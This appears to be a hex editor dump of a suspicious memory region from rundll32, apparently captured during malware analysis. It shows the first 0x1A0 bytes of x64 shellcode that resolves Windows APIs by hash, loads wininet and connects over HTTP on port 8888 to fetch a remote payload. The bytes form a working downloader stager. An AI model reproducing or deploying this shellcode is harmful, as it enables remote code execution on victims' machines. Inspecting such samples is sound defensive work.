 搜索
rundll32_00000284FE350000.bin
C: > Users > yifan > Desktop > rundll32_00000284FE350000.bin
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded Text Data Inspector
00000000 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 51 . H . . . . . . . . A Q A P R Q
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 V H 1 . e H . R ` H . R . H . R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0   H . r P H . . J J M 1 . H 1 .
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED . < a | . ,   A . . . A . . . .
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 R A Q H . R   . B < H . . f . x
00000050 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 74 67 . . . u r . . . . . . H . . t g
00000060 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 H . . P . H . D . @   I . . . V
00000070 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 H . . A . 4 . H . . M 1 . H 1 .
00000080 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 . A . . . A . . 8 . u . L . L $
00000090 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 . E 9 . u . X D . @ $ I . . f A
000000A0 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 . . H D . @ . I . . A . . . H .
000000B0 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 83 . A X A X ^ Y Z A X A Y A Z H .
000000C0 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4F FF .   A R . . X A Y Z H . . . O .
000000D0 FF FF 5D 6A 00 49 BE 77 69 6E 69 6E 65 74 00 41 . . ] j . I . w i n i n e t . A
000000E0 56 49 89 E6 4C 89 F1 41 BA 4C 77 26 07 FF D5 48 V I . . L . . A . L w & . . . H
000000F0 31 C9 48 31 D2 4D 31 C0 4D 31 C9 41 50 41 50 41 1 . H 1 . M 1 . M 1 . A P A P A
00000100 BA 3A 56 79 A7 FF D5 EB 73 5A 48 89 C1 41 B8 B8 . : V y . . . . s Z H . . A . .
00000110 22 00 00 4D 31 C9 41 51 41 51 6A 03 41 51 41 BA " . . M 1 . A Q A Q j . A Q A .
00000120 57 89 9F C6 FF D5 EB 59 5B 48 89 C1 48 31 D2 49 W . . . . . . Y [ H . . H 1 . I
00000130 89 D8 4D 31 C9 52 68 00 02 40 84 52 52 41 BA EB . . M 1 . R h . . @ . R R A . .
00000140 55 2E 3B FF D5 48 89 C6 48 83 C3 50 6A 0A 5F 48 U . ; . . H . . H . . P j . _ H
00000150 89 F1 48 89 DA 49 C7 C0 FF FF FF FF 4D 31 C9 52 . . H . . I . . . . . . M 1 . R
00000160 52 41 BA 2D 06 18 7B FF D5 85 C0 0F 85 9D 01 00 R A . - . . { . . . . . . . . .
00000170 00 48 FF CF 0F 84 8C 01 00 00 EB D3 E9 E4 01 00 . H . . . . . . . . . . . . . .
00000180 00 E8 A2 FF FF FF 2F 56 6D 53 47 00 EB 21 5D DA . . . . . . / V m S G . . ! ] .
00000190 8D A4 5F F8 2A 50 D0 AB 7E 48 34 4B 19 6C A2 E4 . . _ . * P . . ~ H 4 K . l . .
binary 10111000
octal 270
uint8 184
int8 -72
uint16 8888
int16 8888
uint24 8888
int24 8888
uint32 8888
int32 8888
int64 4740374289566409400
uint64 4740374289566409400
float32 1.2454740750918974e-41
float64 845322752.0010595
UTF-8 �
UTF-16 ⊸
Little Endian
1
1
0 0
Byte 271